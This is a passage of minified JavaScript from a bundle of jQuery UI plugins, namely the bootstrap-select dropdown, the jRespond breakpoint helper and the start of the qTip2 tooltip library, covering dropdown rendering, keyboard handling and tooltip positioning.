})}this.checkDisabled(),this.clickListener(),this.liveSearchListener(),this.render(),this.liHeight(),this.setStyle(),this.setWidth(),this.options.container&&this.selectPosition(),this.$menu.data("this",this),this.$newElement.data("this",this)},createDropdown:function(){var e=this.multiple?" show-tick":"",i=this.options.header?'<div class="popover-title"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>":"",s=this.options.liveSearch?'<div class="bootstrap-select-searchbox"><input type="text" class="input-block-level form-control" /></div>':"",n="<div class='btn-group bootstrap-select"+e+"'><button type='button' class='btn dropdown-toggle selectpicker' data-toggle='dropdown'><div class='filter-option pull-left'></div>&nbsp;<div class='caret'></div></button><div class='dropdown-menu open'>"+i+s+"<ul class='dropdown-menu inner selectpicker' role='menu'></ul></div></div>";return t(n)},createView:function(){var t=this.createDropdown(),e=this.createLi();return t.find("ul").append(e),t},reloadLi:function(){this.destroyLi();var t=this.createLi();this.$menu.find("ul").append(t)},destroyLi:function(){this.$menu.find("li").remove()},createLi:function(){var e=this,i=[],s="";return this.$element.find("option").each(function(){var s=t(this),n=s.attr("class")||"",o=s.attr("style")||"",r=s.data("content")?s.data("content"):s.html(),a=void 0!==s.data("subtext")?'<small class="muted text-muted">'+s.data("subtext")+"</small>":"",l=void 0!==s.data("icon")?'<i class="glyphicon '+s.data("icon")+'"></i> ':"";if(""!==l&&(s.is(":disabled")||s.parent().is(":disabled"))&&(l="<span>"+l+"</span>"),s.data("content")||(r=l+'<span class="text">'+r+a+"</span>"),e.options.hideDisabled&&(s.is(":disabled")||s.parent().is(":disabled")))i.push('<a style="min-height: 0; padding: 0"></a>');else if(s.parent().is("optgroup")&&s.data("divider")!==!0)if(0==s.index()){var h=s.parent().attr("label"),c=void 0!==s.parent().data("subtext")?'<small class="muted text-muted">'+s.parent().data("subtext")+"</small>":"",d=s.parent().data("icon")?'<i class="'+s.parent().data("icon")+'"></i> ':"";h=d+'<span class="text">'+h+c+"</span>",0!=s[0].index?i.push('<div class="div-contain"><div class="divider"></div></div><dt>'+h+"</dt>"+e.createA(r,"opt "+n,o)):i.push("<dt>"+h+"</dt>"+e.createA(r,"opt "+n,o))}else i.push(e.createA(r,"opt "+n,o));else s.data("divider")===!0?i.push('<div class="div-contain"><div class="divider"></div></div>'):t(this).data("hidden")===!0?i.push(""):i.push(e.createA(r,n,o))}),t.each(i,function(t,e){s+="<li rel="+t+">"+e+"</li>"}),this.multiple||0!=this.$element.find("option:selected").length||this.options.title||this.$element.find("option").eq(0).prop("selected",!0).attr("selected","selected"),t(s)},createA:function(t,e,i){return'<a tabindex="0" class="'+e+'" style="'+i+'">'+t+'<i class="glyphicon glyphicon-ok icon-ok check-mark"></i></a>'},render:function(){var e=this;this.$element.find("option").each(function(i){e.setDisabled(i,t(this).is(":disabled")||t(this).parent().is(":disabled")),e.setSelected(i,t(this).is(":selected"))}),this.tabIndex();var i=this.$element.find("option:selected").map(function(){var i,s=t(this),n=s.data("icon")&&e.options.showIcon?'<i class="glyphicon '+s.data("icon")+'"></i> ':"";return i=e.options.showSubtext&&s.attr("data-subtext")&&!e.multiple?' <small class="muted text-muted">'+s.data("subtext")+"</small>":"",s.data("content")&&e.options.showContent?s.data("content"):void 0!=s.attr("title")?s.attr("title"):n+s.html()+i}).toArray(),s=this.multiple?i.join(", "):i[0];if(this.multiple&&this.options.selectedTextFormat.indexOf("count")>-1){var n=this.options.selectedTextFormat.split(">"),o=this.options.hideDisabled?":not([disabled])":"";(n.length>1&&i.length>n[1]||1==n.length&&i.length>=2)&&(s=this.options.countSelectedText.replace("{0}",i.length).replace("{1}",this.$element.find('option:not([data-divider="true"]):not([data-hidden="true"])'+o).length))}s||(s=void 0!=this.options.title?this.options.title:this.options.noneSelectedText),this.$newElement.find(".filter-option").html(s)},setStyle:function(t,e){this.$element.attr("class")&&this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device/gi,""));var i=t?t:this.options.style;"add"==e?this.$button.addClass(i):"remove"==e?this.$button.removeClass(i):(this.$button.removeClass(this.options.style),this.$button.addClass(i))},liHeight:function(){var t=this.$newElement.clone();t.appendTo("body");var e=t.addClass("open").find("> .dropdown-menu"),i=e.find("li > a").outerHeight(),s=this.options.header?e.find(".popover-title").outerHeight():0,n=this.options.liveSearch?e.find(".bootstrap-select-searchbox").outerHeight():0;t.remove(),this.$newElement.data("liHeight",i).data("headerHeight",s).data("searchHeight",n)},setSize:function(){var e,i,s,n=this,o=this.$menu,r=o.find(".inner"),a=this.$newElement.outerHeight(),l=this.$newElement.data("liHeight"),h=this.$newElement.data("headerHeight"),c=this.$newElement.data("searchHeight"),d=o.find("li .divider").outerHeight(!0),u=parseInt(o.css("padding-top"))+parseInt(o.css("padding-bottom"))+parseInt(o.css("border-top-width"))+parseInt(o.css("border-bottom-width")),p=this.options.hideDisabled?":not(.disabled)":"",f=t(window),m=u+parseInt(o.css("margin-top"))+parseInt(o.css("margin-bottom"))+2,g=function(){i=n.$newElement.offset().top-f.scrollTop(),s=f.height()-i-a};if(g(),this.options.header&&o.css("padding-top",0),"auto"==this.options.size){var _=function(){var t;g(),e=s-m,n.$newElement.toggleClass("dropup",i>s&&e-m<o.height()&&n.options.dropupAuto),n.$newElement.hasClass("dropup")&&(e=i-m),t=o.find("li").length+o.find("dt").length>3?3*l+m-2:0,o.css({"max-height":e+"px",overflow:"hidden","min-height":t+"px"}),r.css({"max-height":e-h-c-u+"px","overflow-y":"auto","min-height":t-u+"px"})};_(),t(window).resize(_),t(window).scroll(_)}else if(this.options.size&&"auto"!=this.options.size&&o.find("li"+p).length>this.options.size){var v=o.find("li"+p+" > *").filter(":not(.div-contain)").slice(0,this.options.size).last().parent().index(),b=o.find("li").slice(0,v+1).find(".div-contain").length;e=l*this.options.size+b*d+u,this.$newElement.toggleClass("dropup",i>s&&e<o.height()&&this.options.dropupAuto),o.css({"max-height":e+h+c+"px",overflow:"hidden"}),r.css({"max-height":e-u+"px","overflow-y":"auto"})}},setWidth:function(){if("auto"==this.options.width){this.$menu.css("min-width","0");var t=this.$newElement.clone().appendTo("body"),e=t.find("> .dropdown-menu").css("width");t.remove(),this.$newElement.css("width",e)}else"fit"==this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width","").addClass("fit-width")):this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width",this.options.width)):(this.$menu.css("min-width",""),this.$newElement.css("width",""));this.$newElement.hasClass("fit-width")&&"fit"!==this.options.width&&this.$newElement.removeClass("fit-width")},selectPosition:function(){var e,i,s=this,n="<div />",o=t(n),r=function(t){o.addClass(t.attr("class")).toggleClass("dropup",t.hasClass("dropup")),e=t.offset(),i=t.hasClass("dropup")?0:t[0].offsetHeight,o.css({top:e.top+i,left:e.left,width:t[0].offsetWidth,position:"absolute"})};this.$newElement.on("click",function(){r(t(this)),o.appendTo(s.options.container),o.toggleClass("open",!t(this).hasClass("open")),o.append(s.$menu)}),t(window).resize(function(){r(s.$newElement)}),t(window).on("scroll",function(){r(s.$newElement)}),t("html").on("click",function(e){t(e.target).closest(s.$newElement).length<1&&o.removeClass("open")})},mobile:function(){this.$element.addClass("mobile-device").appendTo(this.$newElement),this.options.container&&this.$menu.hide()},refresh:function(){this.reloadLi(),this.render(),this.setWidth(),this.setStyle(),this.checkDisabled(),this.liHeight()},update:function(){this.reloadLi(),this.setWidth(),this.setStyle(),this.checkDisabled(),this.liHeight()},setSelected:function(t,e){this.$menu.find("li").eq(t).toggleClass("selected",e)},setDisabled:function(t,e){e?this.$menu.find("li").eq(t).addClass("disabled").find("a").attr("href","#").attr("tabindex",-1):this.$menu.find("li").eq(t).removeClass("disabled").find("a").removeAttr("href").attr("tabindex",0)},isDisabled:function(){return this.$element.is(":disabled")},checkDisabled:function(){var t=this;this.isDisabled()?this.$button.addClass("disabled").attr("tabindex",-1):(this.$button.hasClass("disabled")&&this.$button.removeClass("disabled"),-1==this.$button.attr("tabindex")&&(this.$element.data("tabindex")||this.$button.removeAttr("tabindex"))),this.$button.click(function(){return!t.isDisabled()})},tabIndex:function(){this.$element.is("[tabindex]")&&(this.$element.data("tabindex",this.$element.attr("tabindex")),this.$button.attr("tabindex",this.$element.data("tabindex")))},clickListener:function(){var e=this;t("body").on("touchstart.dropdown",".dropdown-menu",function(t){t.stopPropagation()}),this.$newElement.on("click",function(){e.setSize()}),this.$menu.on("click","li a",function(i){var s=t(this).parent().index(),n=e.$element.val();if(e.multiple&&i.stopPropagation(),i.preventDefault(),!e.isDisabled()&&!t(this).parent().hasClass("disabled")){var o=e.$element.find("option"),r=o.eq(s);if(e.multiple){var a=r.prop("selected");r.prop("selected",!a)}else o.prop("selected",!1),r.prop("selected",!0);e.$button.focus(),n!=e.$element.val()&&e.$element.change()}}),this.$menu.on("click","li.disabled a, li dt, li .div-contain, h3.popover-title",function(t){t.target==this&&(t.preventDefault(),t.stopPropagation(),e.$button.focus())}),this.$searchbox.on("click",function(t){t.stopPropagation()}),this.$element.change(function(){e.render()})},liveSearchListener:function(){var t=this;this.$newElement.on("click.dropdown.data-api",function(){t.options.liveSearch&&setTimeout(function(){t.$searchbox.focus()},10)}),this.$searchbox.on("keyup",function(e){40==e.keyCode?t.$menu.find("li:not(.divider):visible a").first().focus():38==e.keyCode?t.$menu.find("li:not(.divider):visible a").last().focus():t.$searchbox.val()?t.$menu.find("li").show().not(":icontains("+t.$searchbox.val()+")").hide():t.$menu.find("li").show()}).on("keydown",function(e){return 13==e.keyCode?(t.$button.click().focus(),e.preventDefault(),!1):void 0})},val:function(t){return void 0!=t?(this.$element.val(t),this.$element.change(),this.$element):this.$element.val()},selectAll:function(){this.$element.find("option").prop("selected",!0).attr("selected","selected"),this.render()},deselectAll:function(){this.$element.find("option").prop("selected",!1).removeAttr("selected"),this.render()},keydown:function(e){var i=t(this).parent().data("this");i.$searchbox&&i.$searchbox.is(":not(:visible)")&&e.keyCode>=48&&e.keyCode<=90&&(t(":focus").click(),i.$searchbox.focus())},keyup:function(e){var i,s,n,o;if(i=t(this),n=i.parent(),o=n.data("this"),o.options.container&&(n=o.$menu),s=t("[role=menu] li:not(.divider):visible a",n),s.length){if(/(38|40)/.test(e.keyCode)&&o.$searchbox){var r=s.index(t(":focus")),a=i.data("lastIndex");i.data("lastIndex",r),r==a&&(0==r||r==s.length-1)&&o.$searchbox.focus()}else{var l={48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"a",66:"b",67:"c",68:"d",69:"e",70:"f",71:"g",72:"h",73:"i",74:"j",75:"k",76:"l",77:"m",78:"n",79:"o",80:"p",81:"q",82:"r",83:"s",84:"t",85:"u",86:"v",87:"w",88:"x",89:"y",90:"z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"},h=[];s.each(function(){t(this).parent().is(":not(.disabled)")&&t.trim(t(this).text().toLowerCase()).substring(0,1)==l[e.keyCode]&&h.push(t(this).parent().index())});var c=t(document).data("keycount");c++,t(document).data("keycount",c);var d=t.trim(t(":focus").text().toLowerCase()).substring(0,1);d!=l[e.keyCode]?(c=1,t(document).data("keycount",c)):c>=h.length&&t(document).data("keycount",0),s.eq(h[c-1]).focus()}/(13|32)/.test(e.keyCode)&&i.is("[role=menu]")&&(e.preventDefault(),t(":focus").click(),t(document).data("keycount",0))}},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},destroy:function(){this.$newElement.remove(),this.$element.remove()}},t.fn.selectpicker=function(i,s){var n,o=arguments,r=this.each(function(){if(t(this).is("select")){var r=t(this),a=r.data("selectpicker"),l="object"==typeof i&&i;if(a){if(l)for(var h in l)a.options[h]=l[h]}else r.data("selectpicker",a=new e(this,l,s));if("string"==typeof i){var c=i;a[c]instanceof Function?([].shift.apply(o),n=a[c].apply(a,o)):n=a.options[c]}}});return void 0!=n?n:r},t.fn.selectpicker.defaults={style:"btn-default",size:"auto",title:null,selectedTextFormat:"values",noneSelectedText:"Nothing selected",countSelectedText:"{0} of {1} selected",width:!1,container:!1,hideDisabled:!1,showSubtext:!1,showIcon:!0,showContent:!0,dropupAuto:!0,header:!1,liveSearch:!1},t(document).data("keycount",0).on("keydown",".selectpicker[data-toggle=dropdown], .selectpicker[role=menu]",e.prototype.keydown).on("keyup",".selectpicker[data-toggle=dropdown], .selectpicker[role=menu]",e.prototype.keyup)}(window.jQuery),!function(t,e,i){"object"==typeof module&&module&&"object"==typeof module.exports?module.exports=i:(t[e]=i,"function"==typeof define&&define.amd&&define(e,[],function(){return i}))}(this,"jRespond",function(t,e,i){"use strict";return function(t){var e=[],s=[],n=t,o="",r="",a=0,l=100,h=500,c=h,d=function(){var t=0;return t="number"!=typeof window.innerWidth?0!==document.documentElement.clientWidth?document.documentElement.clientWidth:document.body.clientWidth:window.innerWidth},u=function(t){if(t.length===i)p(t);else for(var e=0;e<t.length;e++)p(t[e])},p=function(t){var n=t.breakpoint,a=t.enter||i;e.push(t),s.push(!1),g(n)&&(a!==i&&a.call(null,{entering:o,exiting:r}),s[e.length-1]=!0)},f=function(){for(var t=[],n=[],a=0;a<e.length;a++){var l=e[a].breakpoint,h=e[a].enter||i,c=e[a].exit||i;"*"===l?(h!==i&&t.push(h),c!==i&&n.push(c)):g(l)?(h===i||s[a]||t.push(h),s[a]=!0):(c!==i&&s[a]&&n.push(c),s[a]=!1)}for(var d={entering:o,exiting:r},u=0;u<n.length;u++)n[u].call(null,d);for(var p=0;p<t.length;p++)t[p].call(null,d)},m=function(t){for(var e=!1,i=0;i<n.length;i++)if(t>=n[i].enter&&t<=n[i].exit){e=!0;break}e&&o!==n[i].label?(r=o,o=n[i].label,f()):e||""===o||(o="",f())},g=function(t){if("object"==typeof t){if(t.join().indexOf(o)>=0)return!0}else{if("*"===t)return!0;if("string"==typeof t&&o===t)return!0}},_=function(){var t=d();t!==a?(c=l,m(t)):c=h,a=t,setTimeout(_,c)};return _(),{addFunc:function(t){u(t)},getBreakpoint:function(){return o}}}}(this,this.document)),function(t,e,i){!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):jQuery&&!jQuery.fn.qtip&&t(jQuery)}(function(s){"use strict";function n(t,e,i,n){this.id=i,this.target=t,this.tooltip=A,this.elements={target:t},this._id=B+"-"+i,this.timers={img:{}},this.options=e,this.plugins={},this.cache={event:{},target:s(),disabled:z,attr:n,onTooltip:z,lastClass:""},this.rendered=this.destroyed=this.disabled=this.waiting=this.hiddenDuringWait=this.positioning=this.triggering=z}function o(t){return t===A||"object"!==s.type(t)}function r(t){return!(s.isFunction(t)||t&&t.attr||t.length||"object"===s.type(t)&&(t.jquery||t.then))}function a(t){var e,i,n,a;return o(t)?z:(o(t.metadata)&&(t.metadata={type:t.metadata}),"content"in t&&(e=t.content,o(e)||e.jquery||e.done?e=t.content={text:i=r(e)?z:e}:i=e.text,"ajax"in e&&(n=e.ajax,a=n&&n.once!==z,delete e.ajax,e.text=function(t,e){var o=i||s(this).attr(e.options.content.attr)||"Loading...",r=s.ajax(s.extend({},n,{context:e})).then(n.success,A,n.error).then(function(t){return t&&a&&e.set("content.text",t),t},function(t,i,s){e.destroyed||0===t.status||e.set("content.text",i+": "+s)});return a?o:(e.set("content.text",o),r)}),"title"in e&&(o(e.title)||(e.button=e.title.button,e.title=e.title.text),r(e.title||z)&&(e.title=z))),"position"in t&&o(t.position)&&(t.position={my:t.position,at:t.position}),"show"in t&&o(t.show)&&(t.show=t.show.jquery?{target:t.show}:t.show===S?{ready:S}:{event:t.show}),"hide"in t&&o(t.hide)&&(t.hide=t.hide.jquery?{target:t.hide}:{event:t.hide}),"style"in t&&o(t.style)&&(t.style={classes:t.style}),s.each(R,function(){this.sanitize&&this.sanitize(t)}),t)}function l(t,e){for(var i,s=0,n=t,o=e.split(".");n=n[o[s++]];)o.length>s&&(i=n);return[i||t,o.pop()]}function h(t,e){var i,s,n;for(i in this.checks)for(s in this.checks[i])(n=RegExp(s,"i").exec(t))&&(e.push(n),("builtin"===i||this.plugins[i])&&this.checks[i][s].apply(this.plugins[i]||this,e))}function c(t){return X.concat("").join(t?"-"+t+" ":" ")}function d(i){return i&&{type:i.type,pageX:i.pageX,pageY:i.pageY,target:i.target,relatedTarget:i.relatedTarget,scrollX:i.scrollX||t.pageXOffset||e.body.scrollLeft||e.documentElement.scrollLeft,scrollY:i.scrollY||t.pageYOffset||e.body.scrollTop||e.documentElement.scrollTop}||{}}function u(t,e){return e>0?setTimeout(s.proxy(t,this),e):(t.call(this),i)}function p(t){return this.tooltip.hasClass(ee)?z:(clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this.timers.show=u.call(this,function(){this.toggle(S,t)},this.options.show.delay),i)}function f(t){if(this.tooltip.hasClass(ee))return z;var e=s(t.relatedTarget),i=e.closest(Y)[0]===this.tooltip[0],n=e[0]===this.options.show.target[0];if(clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this!==e[0]&&"mouse"===this.options.position.target&&i||this.options.hide.fixed&&/mouse(out|leave|move)/.test(t.type)&&(i||n))try{t.preventDefault(),t.stopImmediatePropagation()}catch(o){}else this.timers.hide=u.call(this,function(){this.toggle(z,t)},this.options.hide.delay,this)}function m(t){return this.tooltip.hasClass(ee)||!this.options.hide.inactive?z:(clearTimeout(this.timers.inactive),this.timers.inactive=u.call(this,function(){this.hide(t)},this.options.hide.inactive),i)}function g(t){this.rendered&&this.tooltip[0].offsetWidth>0&&this.reposition(t)}function _(t,i,n){s(e.body).delegate(t,(i.split?i:i.join(le+" "))+le,function(){var t=T.api[s.attr(this,U)];t&&!t.disabled&&n.apply(t,arguments)})}function v(t,i,o){var r,l,h,c,d,u=s(e.body),p=t[0]===e?u:t,f=t.metadata?t.metadata(o.metadata):A,m="html5"===o.metadata.type&&f?f[o.metadata.name]:A,g=t.data(o.metadata.name||"qtipopts");try{g="string"==typeof g?s.parseJSON(g):g}catch(_){}if(c=s.extend(S,{},T.defaults,o,"object"==typeof g?a(g):A,a(m||f)),l=c.position,c.id=i,"boolean"==typeof c.content.text){if(h=t.attr(c.content.attr),c.content.attr===z||!h)return z;c.content.text=h}if(l.container.length||(l.container=u),l.target===z&&(l.target=p),c.show.target===z&&(c.show.target=p),c.show.solo===S&&(c.show.solo=l.container.closest("body")),c.hide.target===z&&(c.hide.target=p),c.position.viewport===S&&(c.position.viewport=l.container),l.container=l.container.eq(0),l.at=new j(l.at,S),l.my=new j(l.my),t.data(B))if(c.overwrite)t.qtip("destroy",!0);else if(c.overwrite===z)return z;return t.attr(V,i),c.suppress&&(d=t.attr("title"))&&t.removeAttr("title").attr(se,d).attr("title",""),r=new n(t,c,i,!!h),t.data(B,r),t.one("remove.qtip-"+i+" removeqtip.qtip-"+i,function(){var t;(t=s(this).data(B))&&t.destroy(!0)}),r}function b(t){return t.charAt(0).toUpperCase()+t.slice(1)}function y(t,e){var s,n,o=e.charAt(0).toUpperCase()+e.slice(1),r=(e+" "+be.join(o+" ")+o).split(" "),a=0;if(ve[e])return t.css(ve[e]);for(;s=r[a++];)if((n=t.css(s))!==i)return ve[e]=s,n}function w(t,e){return Math.ceil(parseFloat(y(t,e)))}function x(t,e){this._ns="tip",this.options=e,this.offset=e.offset,this.size=[e.width,e.height],this.init(this.qtip=t)}function k(t,e){this.options=e,this._ns="-modal",this.init(this.qtip=t)}function C(t){this._ns="ie6",this.init(this.qtip=t)}var T,E,j,$,q,S=!0,z=!1,A=null,D="x",I="y",M="width",L="height",W="top",P="left",H="bottom",Q="right",N="center",O="flipinvert",F="shift",R={},B="qtip",V="data-hasqtip",U="data-qtip-id",X=["ui-widget","ui-tooltip"],Y="."+B,G="click dblclick mousedown mouseup mousemove mouseleave mouseenter".split(" "),K=B+"-fixed",J=B+"-default",Z=B+"-focus",te=B+"-hover",ee=B+"-disabled",ie="_replacedByqTip",se="oldtitle",ne={ie:function(){for(var t=3,i=e.createElement("div");(i.innerHTML="<!--[if gt IE "+ ++t+"]><i></i><![endif]-->")&&i.getElementsByTagName("i")[0];);return t>4?t:0/0}(),iOS:parseFloat((""+(/CPU.*OS ([0-9_]{1,5})|(CPU like).*AppleWebKit.*Mobile/i.exec(navigator.userAgent)||[0,""])[1]).replace("undefined","3_2").replace("_",".").replace("_",""))||z};E=n.prototype,E._when=function(t){return s.when.apply(s,t)},E.render=function(t){if(this.rendered||this.destroyed)return this;var e,i=this,n=this.options,o=this.cache,r=this.elements,a=n.content.text,l=n.content.title,h=n.content.button,c=n.position,d=("."+this._id+" ",[]);return s.attr(this.target[0],"aria-describedby",this._id),this.tooltip=r.tooltip=e=s("<div/>",{id:this._id,"class":[B,J,n.style.classes,B+"-pos-"+n.position.my.abbrev()].join(" "),width:n.style.width||"",height:n.style.height||"",tracking:"mouse"===c.target&&c.adjust.mouse,role:"alert","aria-live":"polite","aria-atomic":z,"aria-describedby":this._id+"-content","aria-hidden":S}).toggleClass(ee,this.disabled).attr(U,this.id).data(B,this).appendTo(c.container).append(r.content=s("<div />",{"class":B+"-content",id:this._id+"-content","aria-atomic":S})),this.rendered=-1,this.positioning=S,l&&(this._createTitle(),s.isFunction(l)||d.push(this._updateTitle(l,z))),h&&this._createButton(),s.isFunction(a)||d.push(this._updateContent(a,z)),this.rendered=S,this._setWidget(),s.each(R,function(t){var e;"render"===this.initialize&&(e=this(i))&&(i.plugins[t]=e)}),this._unassignEvents(),this._assignEvents(),this._when(d).then(function(){i._trigger("render"),i.positioning=z,i.hiddenDuringWait||!n.show.ready&&!t||i.toggle(S,o.event,z),i.hiddenDuringWait=z}),T.api[this.id]=this,this},E.destroy=function(t){function e(){if(!this.destroyed){this.destroyed=S;var t=this.target,e=t.attr(se);this.rendered&&this.tooltip.stop(1,0).find("*").remove().end().remove(),s.each(this.plugins,function(){this.destroy&&this.destroy()}),clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this._unassignEvents(),t.removeData(B).removeAttr(U).removeAttr(V).removeAttr("aria-describedby"),this.options.suppress&&e&&t.attr("title",e).removeAttr(se),this._unbind(t),this.options=this.elements=this.cache=this.timers=this.plugins=this.mouse=A,delete T.api[this.id]}}return this.destroyed?this.target:(t===S&&"hide"!==this.triggering||!this.rendered?e.call(this):(this.tooltip.one("tooltiphidden",s.proxy(e,this)),!this.triggering&&this.hide()),this.target)},$=E.checks={builtin:{"^id$":function(t,e,i,n){var o=i===S?T.nextid:i,r=B+"-"+o;o!==z&&o.length>0&&!s("#"+r).length?(this._id=r,this.rendered&&(this.tooltip[0].id=this._id,this.elements.content[0].id=this._id+"-content",this.elements.title[0].id=this._id+"-title")):t[e]=n},"^prerender":function(t,e,i){i&&!this.rendered&&this.render(this.options.show.ready)},"^content.text$":function(t,e,i){this._updateContent(i)},"^content.attr$":function(t,e,i,s){this.options.content.text===this.target.attr(s)&&this._updateContent(this.target.attr(i))},"^content.title$":function(t,e,s){return s?(s&&!this.elements.title&&this._createTitle(),this._updateTitle(s),i):this._removeTitle()},"^content.button$":function(t,e,i){this._updateButton(i)},"^content.title.(text|button)$":function(t,e,i){this.set("content."+e,i)},"^position.(my|at)$":function(t,e,i){"string"==typeof i&&(t[e]=new j(i,"at"===e))},"^position.container$":function(t,e,i){this.rendered&&this.tooltip.appendTo(i)},"^show.ready$":function(t,e,i){i&&(!this.rendered&&this.render(S)||this.toggle(S))},"^style.classes$":function(t,e,i,s){this.rendered&&this.tooltip.removeClass(s).addClass(i)},"^style.(width|height)":function(t,e,i){this.rendered&&this.tooltip.css(e,i)},"^style.widget|content.title":function(){this.rendered&&this._setWidget()},"^style.def":function(t,e,i){this.rendered&&this.tooltip.toggleClass(J,!!i)},"^events.(render|show|move|hide|focus|blur)$":function(t,e,i){this.rendered&&this.tooltip[(s.isFunction(i)?"":"un")+"bind"]("tooltip"+e,i)},"^(show|hide|position).(event|target|fixed|inactive|leave|distance|viewport|adjust)":function(){if(this.rendered){var t=this.options.position;this.tooltip.attr("tracking","mouse"===t.target&&t.adjust.mouse),this._unassignEvents(),this._assignEvents()}}}},E.get=function(t){if(this.destroyed)return this;var e=l(this.options,t.toLowerCase()),i=e[0][e[1]];return i.precedance?i.string():i};var oe=/^position\.(my|at|adjust|target|container|viewport)|style|content|show\.ready/i,re=/^prerender|show\.ready/i;E.set=function(t,e){if(this.destroyed)return this;var n,o=this.rendered,r=z,c=this.options;return this.checks,"string"==typeof t?(n=t,t={},t[n]=e):t=s.extend({},t),s.each(t,function(e,n){if(o&&re.test(e))return delete t[e],i;var a,h=l(c,e.toLowerCase());a=h[0][h[1]],h[0][h[1]]=n&&n.nodeType?s(n):n,r=oe.test(e)||r,t[e]=[h[0],h[1],n,a]}),a(c),this.positioning=S,s.each(t,s.proxy(h,this)),this.positioning=z,this.rendered&&this.tooltip[0].offsetWidth>0&&r&&this.reposition("mouse"===c.position.target?A:this.cache.event),this},E._update=function(t,e){var i=this,n=this.cache;return this.rendered&&t?(s.isFunction(t)&&(t=t.call(this.elements.target,n.event,this)||""),s.isFunction(t.then)?(n.waiting=S,t.then(function(t){return n.waiting=z,i._update(t,e)},A,function(t){return i._update(t,e)})):t===z||!t&&""!==t?z:(t.jquery&&t.length>0?e.empty().append(t.css({display:"block",visibility:"visible"})):e.html(t),this._waitForContent(e).then(function(t){t.images&&t.images.length&&i.rendered&&i.tooltip[0].offsetWidth>0&&i.reposition(n.event,!t.length)}))):z},E._waitForContent=function(t){var e=this.cache;return e.waiting=S,(s.fn.imagesLoaded?t.imagesLoaded():s.Deferred().resolve([])).done(function(){e.waiting=z}).promise()},E._updateContent=function(t,e){this._update(t,this.elements.content,e)},E._updateTitle=function(t,e){this._update(t,this.elements.title,e)===z&&this._removeTitle(z)},E._createTitle=function(){var t=this.elements,e=this._id+"-title";t.titlebar&&this._removeTitle(),t.titlebar=s("<div />",{"class":B+"-titlebar "+(this.options.style.widget?c("header"):"")}).append(t.title=s("<div />",{id:e,"class":B+"-title","aria-atomic":S})).insertBefore(t.content).delegate(".qtip-close","mousedown keydown mouseup keyup mouseout",function(t){s(this).toggleClass("ui-state-active ui-state-focus","down"===t.type.substr(-4))}).delegate(".qtip-close","mouseover mouseout",function(t){s(this).toggleClass("ui-state-hover","mouseover"===t.type)}),this.options.content.button&&this._createButton()},E._removeTitle=function(t){var e=this.elements;e.title&&(e.titlebar.remove(),e.titlebar=e.title=e.button=A,t!==z&&this.reposition())},E.reposition=function(i,n){if(!this.rendered||this.positioning||this.destroyed)return this;this.positioning=S;var o,r,a=this.cache,l=this.tooltip,h=this.options.position,c=h.target,d=h.my,u=h.at,p=h.viewport,f=h.container,m=h.adjust,g=m.method.split(" "),_=l.outerWidth(z),v=l.outerHeight(z),b=0,y=0,w=l.css("position"),x={left:0,top:0},k=l[0].offsetWidth>0,C=i&&"scroll"===i.type,T=s(t),E=f[0].ownerDocument,j=this.mouse;if(s.isArray(c)&&2===c.length)u={x:P,y:W},x={left:c[0],top:c[1]};else if("mouse"===c)u={x:P,y:W},!j||!j.pageX||!m.mouse&&i&&i.pageX?i&&i.pageX||((!m.mouse||this.options.show.distance)&&a.origin&&a.origin.pageX?i=a.origin:(!i||i&&("resize"===i.type||"scroll"===i.type))&&(i=a.event)):i=j,"static"!==w&&(x=f.offset()),E.body.offsetWidth!==(t.innerWidth||E.documentElement.clientWidth)&&(r=s(e.body).offset()),x={left:i.pageX-x.left+(r&&r.left||0),top:i.pageY-x.top+(r&&r.top||0)},m.mouse&&C&&j&&(x.left-=(j.scrollX||0)-T.scrollLeft(),x.top-=(j.scrollY||0)-T.scrollTop());else{if("event"===c?i&&i.target&&"scroll"!==i.type&&"resize"!==i.type?a.target=s(i.target):i.target||(a.target=this.elements.target):"event"!==c&&(a.target=s(c.jquery?c:this.elements.target)),c=a.target,c=s(c).eq(0),0===c.length)return this;c[0]===e||c[0]===t?(b=ne.iOS?t.innerWidth:c.width(),y=ne.iOS?t.innerHeight:c.height(),c[0]===t&&(x={top:(p||c).scrollTop(),left:(p||c).scrollLeft()})):R.imagemap&&c.is("area")?o=R.imagemap(this,c,u,R.viewport?g:z):R.svg&&c&&c[0].ownerSVGElement?o=R.svg(this,c,u,R.viewport?g:z):(b=c.outerWidth(z),y=c.outerHeight(z),x=c.offset()),o&&(b=o.width,y=o.height,r=o.offset,x=o.position),x=this.reposition.offset(c,x,f),(ne.iOS>3.1&&4.1>ne.iOS||ne.iOS>=4.3&&4.33>ne.iOS||!ne.iOS&&"fixed"===w)&&(x.left-=T.scrollLeft(),x.top-=T.scrollTop()),(!o||o&&o.adjustable!==z)&&(x.left+=u.x===Q?b:u.x===N?b/2:0,x.top+=u.y===H?y:u.y===N?y/2:0)}return x.left+=m.x+(d.x===Q?-_:d.x===N?-_/2:0),x.top+=m.y+(d.y===H?-v:d.y===N?-v/2:0),R.viewport?(x.adjusted=R.viewport(this,x,h,b,y,_,v),r&&x.adjusted.left&&(x.left+=r.left),r&&x.adjusted.top&&(x.top+=r.top)):x.adjusted={left:0,top:0},this._trigger("move",[x,p.elem||p],i)?(delete x.adjusted,n===z||!k||isNaN(x.left)||isNaN(x.top)||"mouse"===c||!s.isFunction(h.effect)?l.css(x):s.isFunction(h.effect)&&(h.effect.call(l,this,s.extend({},x)),l.queue(function(t){s(this).css({opacity:"",height:""}),ne.ie&&this.style.removeAttribute("filter"),t()})),this.positioning=z,this):this},E.reposition.offset=function(t,i,n){function o(t,e){i.left+=e*t.scrollLeft(),i.top+=e*t.scrollTop()}if(!n[0])return i;var 